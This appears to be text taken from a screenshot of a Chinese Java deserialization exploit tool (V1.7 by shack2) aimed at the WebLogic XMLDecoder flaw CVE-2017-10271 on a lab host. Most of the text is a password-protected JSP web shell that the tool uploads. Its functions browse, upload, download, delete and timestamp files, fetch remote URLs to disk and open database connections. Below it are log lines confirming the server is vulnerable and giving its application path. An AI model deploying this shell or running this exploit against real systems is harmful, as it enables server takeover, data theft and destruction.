 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://192.168.111.80:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="xmlpass";String cs="UTF-8";String EC(String
s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x=s.trim().spli
t("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2
].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection c=DriverManager.getConnection(x[1].
trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return
c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substri
ng(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Dat
e dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastMo
dified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\
t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(Str
ing s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete
()){EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset()
;ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));os.write(("->"+"|
").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();is.close();}void
GG(String s,String d)throws Exception{String h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileO
utputStream(f);for(int i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}void
HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File z[]=
sf.listFiles();for(int j=0; j<z.length; j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}}else{FileInputStream is=new FileInputSt
ream(sf);FileOutputStream os=new FileOutputStream(df);int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}
is.close();os.close();}}void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(Strin
g s)throws Exception{File f=new File(s);f.mkdir();}void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm
=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}void LL(String s,String
d)throws Exception{URL u=new URL(s);int n=0;FileOutputStream os=new FileOutputStream(d);HttpURLConnection h=(HttpURLConnection) u.op
enConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];while((n=is.read(b))!=-1){os.write(b,0,n);}os.close();is.clo
se();h.disconnect();}void MM(InputStream is,StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new Input
StreamReader(is));while((l=br.readLine())!=null){sb.append(l+"\r\n");}}void NN(String s,StringBuffer sb)throws Exception{Connection
检查更新，联网失败！Stream closed--2024-09-09 22:28:08
http://192.168.111.80:7001存在漏洞！--2024-09-09 22:28:12
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2024-09-09 2
2:28:12